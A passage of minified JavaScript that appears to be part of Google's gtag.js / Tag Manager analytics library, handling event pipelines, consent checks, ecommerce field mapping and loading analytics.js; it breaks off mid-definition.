var lK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Cb&&!a.D.isGtmEvent){var d=L(a.D,K.m.Af);if(typeof d==="function"&&!R(a,Q.A.ia)){var e=String(L(a.D,K.m.Bf)),f=e;c[e]&&(f=c[e]);var g=Mu(a,f)||L(a.D,e);if(b){if(typeof d==="function")if(e===K.m.tb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.rp&&P(258)){var l,n={};On(LI)&&(n.auid=Mu(a,K.m.ld));var p=iK();if(hK(p))n.gad_source=p.Ne,n.gad_campaignid=p.Hh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Bc.userAgent;else{var q=R(a,Q.A.Aa);n.gad_source=$u(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function mK(a){Fk&&(ym=!0,a.eventName===K.m.ma?Em(a.D,a.target.id):(R(a,Q.A.Hc)||(Bm[a.target.id]=!0),MA(R(a,Q.A.Pa))))};var nK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.sj===void 0?!1:f.sj;d=f.lj===void 0?!1:f.lj;e=f.vn===void 0?!1:f.vn;d||(a.D.isGtmEvent?R(a,Q.A.ba)!==Qi.N.Ha&&a.eventName&&X(a,K.m.Mc,a.eventName):X(a,K.m.Mc,a.eventName));zb(a.D.C,function(g,h){Sy[g]||c&&Tm[g]||e&&Uy[g]||X(a,g,h)})};var oK=function(a){if(P(433))for(var b=m([K.m.Ba,K.m.Ca,K.m.kb,K.m.ye,K.m.qe,K.m.zd,K.m.te,K.m.Jc,K.m.rd,K.m.Tg,K.m.Ug,K.m.Sg,K.m.lf,K.m.jf,K.m.kf,K.m.hf,K.m.fi,K.m.Ac,K.m.yc,K.m.zc,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var pK=function(a){S(a,Q.A.fg,El.aa.Wa)};var qK=function(a){if(R(a,Q.A.ce)&&On(LI)){var b=R(a,Q.A.Aa),c=R(a,Q.A.ba)!==Qi.N.Yb&&R(a,Q.A.ba)!==Qi.N.Kb&&R(a,Q.A.ba)!==Qi.N.yb&&a.eventName!==K.m.Cb;Bs(b,c);X(a,K.m.ld,zs[Cs(b.prefix)])}};var rK=function(a){S(a,Q.A.ce,L(a.D,K.m.ub)!==!1);S(a,Q.A.Aa,Ju(a));S(a,Q.A.Wc,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1);S(a,Q.A.fd,Sq(a.D))};var sK={zp:{Es:"cd",ko:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var tK=function(a){var b=sK.zp.ko,c=L(a.D,K.m.wb);Mu(a,K.m.Uc)||X(a,K.m.Uc,{});Mu(a,K.m.Uc)[b]=c};function uK(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&mb())};var vK=function(a){var b=a.D.getMergedValues(K.m.Fb);b&&a.mergeHitDataForKey(K.m.Fb,b)};var wK=function(a,b){(b===void 0?0:b)&&JF(a,"google_ng")&&!Om()?X(a,K.m.we,1):cr()&&X(a,K.m.we,1)};var xK=function(a,b){var c=kq(b===void 0?!0:b);X(a,K.m.ud,c)};var yK=function(a){R(a,Q.A.fd)?X(a,K.m.Id,"0"):X(a,K.m.Id,"1")};var zK=function(a,b){if(b===void 0||b){var c=jK();c!==void 0&&X(a,K.m.Qf,c||"error")}var d=Lq();d&&X(a,K.m.ve,d);var e=Kq();e&&X(a,K.m.ze,e)};var AK=function(a){ns(!1)._up==="1"&&X(a,K.m.ni,"1")};
var BK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},CK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},DK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Lb(E,"#")&&!Lb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Lb(p,"dataLayer."))g=op(p.substring(10)),
h=CK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=CK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(P(423)||XF))try{var u=YF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Wc(u[t])||Eb(u[t].value));g=g.length===1?g[0]:g;h=CK(g,"c",f)}}catch(E){O(149)}if(P(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=op(z);if(v!==void 0){x=CK(v,"d",z);break}}var C=g!==void 0;e[b]=BK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},EK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var FK=function(a,b){b=b===void 0?!1:b;if(JF(a,"ccd_add_1p_data",!1)&&On(LI)){var c=a.D.P[K.m.Dl];if(sd(c)&&c.enable_code){var d=L(a.D,K.m.Ib);if(d===null)S(a,Q.A.Ym,null);else if(c.enable_code&&sd(d)&&(Ov(d),S(a,Q.A.Ym,d)),sd(c.selectors)){var e={},f=Q.A.cq,g;var h=c.selectors,l=b?e:void 0,n=P(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=DK(p,"email",h.email,r,l)||q;q=DK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=DK(v,"first_name",u[t].first_name,x,l)||q;q=DK(v,"last_name",u[t].last_name,x,l)||q;q=DK(v,"street",u[t].street,x,l)||q;q=DK(v,"city",u[t].city,x,l)||q;q=DK(v,"region",u[t].region,x,l)||q;q=DK(v,"country",u[t].country,x,l)||q;q=DK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;S(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.Fb,C,E=[],G=Object.keys(EK),I=0;I<G.length;I++){var N=G[I],ba=EK[N],U=void 0,
M=(U=e[N])!=null?U:"0";E.push(ba+"-"+M)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function GK(a){};
var HK=function(a){var b=function(f){NJ(f,!0)},c=function(f){FK(f,P(60))},d=function(f){P(433)&&nK(f,{sj:!0,lj:!0})},e=function(f){xK(f,!1)};switch(a){case Qi.N.jk:return[hJ,pK,$J,aK];case Qi.N.Da:return[tK,wK,mK,xK,kK,d,oK,mJ,b,vK,XI,eK,function(f){uK(f,!1)},OJ,YI];case Qi.N.gk:return[mK,JJ];case Qi.N.Ha:return[wK,mK,rK,dJ,bJ,nK,OI,e,gJ,mJ,b,ZI,lJ,iJ,kJ,cJ,yK,XI,zK,AK,KI,c,tK,LJ,vK,qK,lK,ZJ,eK,PI,MI,KJ,uK,GK,OJ,YI];case Qi.N.tm:return[mK,rK,dJ,OI,b,xK,QI,OJ,YI];case Qi.N.Yb:return[wK,mK,rK,dJ,nK,
OI,e,gJ,mJ,b,ZI,kJ,cJ,yK,XI,zK,LJ,tK,vK,qK,ZJ,eK,PI,uK,OJ,YI];case Qi.N.Kb:return[wK,mK,rK,dJ,OI,mJ,b,yK,XI,xK,KI,c,LJ,tK,vK,qK,ZJ,eK,PI,uK,OJ,YI];case Qi.N.yb:return[wK,mK,rK,dJ,OI,mJ,b,yK,XI,xK,KI,c,LJ,tK,vK,qK,ZJ,eK,PI,jJ,uK,OJ,YI];default:return[]}},IK=function(a){for(var b=HK(R(a,Q.A.ba)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},JK=function(a,b){for(var c=new GF(b.target,b.eventName,b.D),d=m(Object.keys(b.C)),e=d.next();!e.done;e=d.next()){var f=e.value;X(c,f,Mu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;S(c,l,R(b,l))}S(c,Q.A.ba,a);return c},KK=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;S(z,Q.A.Ea,!0);S(z,Q.A.ia,!0);S(z,Q.A.nb,Gb());S(z,Q.A.Hg,t);S(z,Q.A.Ig,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(R(v.Ra,Q.A.ba)))if(!(P(433)&&P(24)&&R(v.Ra,Q.A.ia)&&R(v.Ra,Q.A.ba)===Qi.N.Da)||R(v.Ra,Q.A.ae))if(!R(v.Ra,Q.A.ia)||R(v.Ra,Q.A.ba)===Qi.N.Da||On(r))IK(l[x]),
R(v.Ra,Q.A.Ea)||v.Ra.isAborted||R(v.Ra,Q.A.ba)!==Qi.N.Da||P(433)&&!R(v.Ra,Q.A.ae)||(Nu(v.Ra,function(){f(function(y){return y===Qi.N.Da})}),Mu(v.Ra,K.m.Hf)===void 0&&u===void 0&&(u=km(em.Z.Ch,function(y){return function(){lm(em.Z.Ch,u);u=void 0;On(K.m.X)&&(S(y.Ra,Q.A.gg,!0),S(y.Ra,Q.A.ia,!1),X(y.Ra,K.m.ia),f(function(z){return z===Qi.N.Da}),S(y.Ra,Q.A.gg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:ko(a,d.isGtmEvent);if(g){var h=new GF(g,b,d);S(h,Q.A.ba,Qi.N.jk);
IK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[Q.A.Wb]){var n=d.eventMetadata[Q.A.Wb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=JK(n[p],h);P(223)||S(q,Q.A.Ea,!1);l.push(q)}}else b===K.m.ma&&(P(24)?P(433)||l.push(JK(Qi.N.Da,h)):l.push(JK(Qi.N.tm,h)),l.push(JK(Qi.N.gk,h))),P(433)&&P(24)&&b!==K.m.Cb&&l.push(JK(Qi.N.Da,h)),l.push(JK(Qi.N.Ha,h)),b!==K.m.Cb&&(l.push(JK(Qi.N.Kb,h)),l.push(JK(Qi.N.yb,h)),l.push(JK(Qi.N.Yb,h)));var r=[K.m.W,K.m.X],u=void 0;Tn(function(){f();var t=!On([K.m.Ka]);
if(!On(r)||t){var v=r;t&&(v=[].concat(za(v),[K.m.Ka]));Sn(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.Ka?f(function(E){return E===Qi.N.Yb}):f()},v)}},r)}}};
var kL=function(a,b){if(!b.isGtmEvent){var c=L(b,K.m.Bf),d=L(b,K.m.Af),e=L(b,c);if(e===void 0){var f=void 0;hL.hasOwnProperty(c)?f=hL[c]:iL.hasOwnProperty(c)&&(f=iL[c]);f===1&&(f=jL(c));sb(f)?uz()(function(){var g,h,l,n=(l=(g=uz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},lL=function(a,b){var c=a[K.m.vd],d=b+".",e=a[K.m.sa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Qc];e=String(e).replace(/\s+/g,"").split(",");var h=uz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},pL=function(a,b,c){if(!c.isGtmEvent||!mL[a]){var d=!On(K.m.ja),e=function(f){var g="gtm"+String(eo()),h,l=uz(),n=nL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||oL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&On(K.m.ja)&&(d=!1,l(function(){var u,t,v=(u=uz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=cn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=cn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};Sn(function(){return void e(K.m.ja)},K.m.ja);Sn(function(){return void e(K.m.W)},K.m.W);Sn(function(){return void e(K.m.X)},K.m.X);c.isGtmEvent&&(mL[a]=!0)}},qL=function(a,b){Aj()&&b&&(a[K.m.xc]=b)},zL=function(a,b,c){function d(){var T=Da.apply(0,arguments);T[0]=x?x+"."+T[0]:""+T[0];t.apply(window,T)}function e(T){function la(pa,Na){for(var Sa=0;Na&&
Sa<Na.length;Sa++)d(pa,Na[Sa])}var ma=c.isGtmEvent,W=ma?rL(y):sL(b,c);if(W){var V={};qL(V,T);d("require","ec","ec.js",V);ma&&W.fj&&d("set","&cu",W.fj);var ia=W.action;if(ma||ia==="impressions")if(la("ec:addImpression",W.wn),!ma)return;if(ia==="promo_click"||ia==="promo_view"||ma&&W.Cg){var ta=W.Cg;la("ec:addPromo",ta);if(ta&&ta.length>0&&ia==="promo_click"){ma?d("ec:setAction",ia,W.Zb):d("ec:setAction",ia);return}if(!ma)return}ia!=="promo_view"&&ia!=="impressions"&&(la("ec:addProduct",W.Td),d("ec:setAction",
ia,W.Zb))}}function f(T){if(T){var la={};if(sd(T))for(var ma in tL)tL.hasOwnProperty(ma)&&uL(tL[ma],ma,T[ma],la);qL(la,E);d("require","linkid",la)}}function g(){var T=L(c,K.m.hp);if(T){var la=D(19);d("require",T,{dataLayer:la});d("require","render")}}function h(){var T=L(c,K.m.se);t(function(){if(!c.isGtmEvent&&sd(T)){var la=y.fieldsToSend,ma,W,V=(ma=v())==null?void 0:(W=ma.getByName)==null?void 0:W.call(ma,x),ia;for(ia in T)if(T[ia]!=null&&/^(dimension|metric)\d+$/.test(ia)){var ta=void 0,pa=(ta=
V)==null?void 0:ta.get(jL(T[ia]));vL(la,ia,pa)}}})}function l(T,la,ma){ma&&(la=String(la));y.fieldsToSend[T]=la}function n(){if(y.displayfeatures){var T="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:T})}}var p=a,q=ko(a),r=c.eventMetadata[Q.A.eg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Fk&&(ym=!0,b===K.m.ma?Em(c,a):(c.eventMetadata[Q.A.Hc]||(Bm[a]=!0),MA(c.eventMetadata[Q.A.Pa])));var u,t=c.isGtmEvent?xz(L(c,"gaFunctionName")):xz();if(rb(t)){var v=uz,
x;x=c.isGtmEvent?L(c,"name")||L(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=nL(x,b,c);!c.isGtmEvent&&oL(x,y.createOnlyFields)&&(t(function(){var T,la;v()&&((T=v())==null||(la=T.remove)==null||la.call(T,x))}),wL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.xc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.xc]||z){var C=yj(c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc];
if(E){var G=c.isGtmEvent?y.fieldsToSet[K.m.ah]:y.createOnlyFields[K.m.ah];G&&!wL[x]&&(wL[x]=!0,t(zz(x,G)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.cb];I&&I[K.m.sa]&&lL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var N={};qL(N,E);d("require","linkid","linkid.js",N)}pL(p,x,c)}if(b===K.m.sc)if(c.isGtmEvent){n();if(y.remarketingLists){var ba="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:ba})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&wz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.ma?(g(),tJ(p,c),L(c,K.m.Hb)&&(iu(["aw","dc"]),wz(x+".")),ku(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),pL(p,x,c)):b===K.m.Cb?kL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Bb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||xL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Bb(y.value))),d("send",y.fieldsToSend));var U=u&&!c.eventMetadata[Q.A.Rm];if(!yL&&(!c.isGtmEvent||U)){yL=!0;var M=function(){c.onFailure()};Nc(u||"https://www.google-analytics.com/analytics.js",function(){var T;((T=v())==null?0:T.loaded)||M()},M)}}else Uc(c.onFailure)}},AL=function(a,b,c,d){Tn(function(){zL(a,b,d)},[K.m.ja,K.m.W])},oL=function(a,b){var c=BL[a];BL[a]=td(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},sL=function(a,b){function c(t){return{id:d(K.m.Ba),affiliation:d(K.m.Pk),revenue:d(K.m.Ca),tax:d(K.m.Rk),shipping:d(K.m.rd),coupon:d(K.m.Qk),list:d(K.m.ji)||d(K.m.wf)||t}}for(var d=function(t){return L(b,t)},e=d(K.m.oa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ji]||e[g][K.m.wf]);g++);var h=d(K.m.se);if(sd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&vL(n,p,n[h[p]])}var q=null,r=d(K.m.So);if(a===K.m.Bb||a===K.m.ie)q={action:a,Zb:c(),Td:CL(e)};else if(a===K.m.ee)q={action:"add",Zb:c(),Td:CL(e)};else if(a===K.m.fe)q={action:"remove",Zb:c(),Td:CL(e)};else if(a===K.m.rc)q={action:"detail",Zb:c(f),Td:CL(e)};else if(a===K.m.oc)q={action:"impressions",wn:CL(e)};else if(a===K.m.qc)q={action:"promo_view",Cg:CL(r)||CL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Ic)q={action:"promo_click",Cg:CL(r)||CL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",Zb:{list:d(K.m.ji)||d(K.m.wf)||f},Td:CL(e)};else if(a===K.m.jd||a==="checkout_progress"){var u={step:a===K.m.jd?1:d(K.m.ii),option:d(K.m.Wg)};q={action:"checkout",Td:CL(e),Zb:td(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",Zb:{step:d(K.m.ii),option:d(K.m.Wg)}});q&&(q.fj=d(K.m.kb));return q},rL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.fj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.wn=b.translateIfKeyEquals==="impressions"?CL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Cg=b.translateIfKeyEquals==="promoView"?CL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Cg=b.translateIfKeyEquals==="promoClick"?CL(g):g;c.Zb=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Td=b.translateIfKeyEquals===
"products"?CL(l):l;c.Zb=b[h].actionField;break}return Object.keys(c).length?c:null},CL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=td(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<DL.length;l++)e[DL[l]]!==void 0&&(h&&(h+="/"),h+=e[DL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&sd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},nL=function(a,b,c){var d=function(M){return L(c,M)},e={},f={},g={},h={},l=EL(d(K.m.Yo));!c.isGtmEvent&&l&&vL(f,"exp",l);g["&gtm"]=vp({Sa:c.eventMetadata[Q.A.Pa],
Fh:!0,kc:!!c.eventMetadata[Q.A.eb]});c.isGtmEvent||(g._no_slc=!0);Ql()&&(h._cs=FL);var n=d(K.m.se);if(!c.isGtmEvent&&sd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&vL(f,p,q)}for(var r=!c.isGtmEvent,u=Mo(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);GL.hasOwnProperty(v)?e[v]=x:HL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(IL.hasOwnProperty(v))uL(IL[v],v,
y,e);else if(JL.hasOwnProperty(v))uL(JL[v],v,y,g);else if(iL.hasOwnProperty(v))uL(iL[v],v,y,f);else if(hL.hasOwnProperty(v))uL(hL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))uL(1,v,y,f);else if(v===K.m.Ia){var z=Sb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.ma?C=Sb(c.getMergedValues(v),"."):(C=Sb(c.getMergedValues(v,1),"."),E=Sb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.ab&&u.indexOf(K.m.nd)<0&&(h.cookieName=String(y)+"_ga");KL[v]&&
(c.H.hasOwnProperty(v)||b===K.m.ma&&c.C.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Pg)!==!1&&d(K.m.vc)!==!1&&RI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=Sq(c);!c.isGtmEvent&&d(K.m.Hb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var G=g.hitCallback;g.hitCallback=function(){rb(G)&&G();c.onSuccess()}}else{vL(h,"cookieDomain","auto");vL(g,"forceSSL",!0);vL(e,"eventCategory",LL(b));ML[b]&&vL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
vL(e,"eventLabel",d(K.m.kl)):b==="search"||b==="view_search_results"?vL(e,"eventLabel",d(K.m.qp)):b==="select_content"&&vL(e,"eventLabel",d(K.m.Po));var I=e[K.m.cb]||{},N=I[K.m.Ff];N||N!=0&&I[K.m.sa]?h.allowLinker=!0:N===!1&&vL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}Tq()&&(g["&gcs"]=Uq());g["&gcd"]=Yq(c);Ql()&&(On(K.m.ja)||(h.storage="none"),On([K.m.W,K.m.X])||(g.allowAdFeatures=!1,h.storeGac=!1));ar()&&(g["&dma_cps"]=Zq());g["&dma"]=$q();wq(Eq())&&(g["&tcfd"]=br());qk()&&(g["&tag_exp"]=
qk());var ba=Bj(c)||d(K.m.xc),U=d(K.m.ah);ba&&(c.isGtmEvent||(h[K.m.xc]=ba),h._cd2l=!0);U&&!c.isGtmEvent&&(h[K.m.ah]=U);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},FL=function(a){return On(a)},EL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},vL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},LL=function(a){var b="general";NL[a]?
b="ecommerce":OL[a]?b="engagement":a==="exception"&&(b="error");return b},jL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},uL=function(a,b,c,d){if(c!==void 0)if(PL[b]&&(c=Cb(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[jL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},yL=!1,wL={},mL={},QL={},KL=(QL[K.m.Sb]=1,QL[K.m.vc]=1,QL[K.m.Eb]=1,QL[K.m.wb]=1,QL[K.m.Ub]=1,QL[K.m.nd]=1,QL[K.m.wc]=1,QL[K.m.ab]=1,
QL[K.m.od]=1,QL[K.m.nl]=1,QL[K.m.xa]=1,QL[K.m.Gf]=1,QL[K.m.Xa]=1,QL[K.m.Gb]=1,QL),RL={},hL=(RL.client_storage="storage",RL.sample_rate=1,RL.site_speed_sample_rate=1,RL.store_gac=1,RL.use_amp_client_id=1,RL[K.m.Tb]=1,RL[K.m.ub]="storeGac",RL[K.m.Eb]=1,RL[K.m.wb]=1,RL[K.m.Ub]=1,RL[K.m.nd]=1,RL[K.m.wc]=1,RL[K.m.od]=1,RL),SL={},HL=(SL._cs=1,SL._useUp=1,SL.allowAnchor=1,SL.allowLinker=1,SL.alwaysSendReferrer=1,SL.clientId=1,SL.cookieDomain=1,SL.cookieExpires=1,SL.cookieFlags=1,SL.cookieName=1,SL.cookiePath=
1,SL.cookieUpdate=1,SL.legacyCookieDomain=1,SL.legacyHistoryImport=1,SL.name=1,SL.sampleRate=1,SL.siteSpeedSampleRate=1,SL.storage=1,SL.storeGac=1,SL.useAmpClientId=1,SL._cd2l=1,SL),JL={anonymize_ip:1},TL={},iL=(TL.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},TL.app_id=1,TL.app_installer_id=1,TL.app_name=1,TL.app_version=1,TL.description="exDescription",TL.fatal="exFatal",TL.language=1,TL.page_hostname=
"hostname",TL.transport_type="transport",TL[K.m.kb]="currencyCode",TL[K.m.ih]=1,TL[K.m.xa]="location",TL[K.m.Gf]="page",TL[K.m.Xa]="referrer",TL[K.m.Gb]="title",TL[K.m.oi]=1,TL[K.m.Oa]=1,TL),UL={},IL=(UL.content_id=1,UL.event_action=1,UL.event_category=1,UL.event_label=1,UL.link_attribution=1,UL.name=1,UL[K.m.cb]=1,UL[K.m.kl]=1,UL[K.m.wd]=1,UL[K.m.Ca]=1,UL),GL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},DL=["item_category","item_category2","item_category3","item_category4","item_category5"],VL={},tL=(VL.levels=1,VL[K.m.wb]="duration",VL[K.m.nd]=1,VL),WL={},PL=(WL.anonymize_ip=1,WL.fatal=1,WL.send_page_view=1,WL.store_gac=1,WL.use_amp_client_id=1,WL[K.m.ub]=1,WL[K.m.ih]=1,WL),XL={},xL=(XL.checkout_progress=1,XL.select_content=1,XL.set_checkout_option=1,XL[K.m.ee]=1,XL[K.m.fe]=1,XL[K.m.jd]=1,XL[K.m.he]=1,
XL[K.m.oc]=1,XL[K.m.Ic]=1,XL[K.m.qc]=1,XL[K.m.Bb]=1,XL[K.m.ie]=1,XL[K.m.rc]=1,XL),YL={},NL=(YL.checkout_progress=1,YL.set_checkout_option=1,YL[K.m.Ek]=1,YL[K.m.Fk]=1,YL[K.m.ee]=1,YL[K.m.fe]=1,YL[K.m.Gk]=1,YL[K.m.jd]=1,YL[K.m.Bb]=1,YL[K.m.ie]=1,YL[K.m.Hk]=1,YL),ZL={},OL=(ZL.generate_lead=1,ZL.login=1,ZL.search=1,ZL.select_content=1,ZL.share=1,ZL.sign_up=1,ZL.view_search_results=1,ZL[K.m.he]=1,ZL[K.m.oc]=1,ZL[K.m.Ic]=1,ZL[K.m.qc]=1,ZL[K.m.rc]=1,ZL),$L={},ML=($L.view_search_results=1,$L[K.m.oc]=1,$L[K.m.qc]=
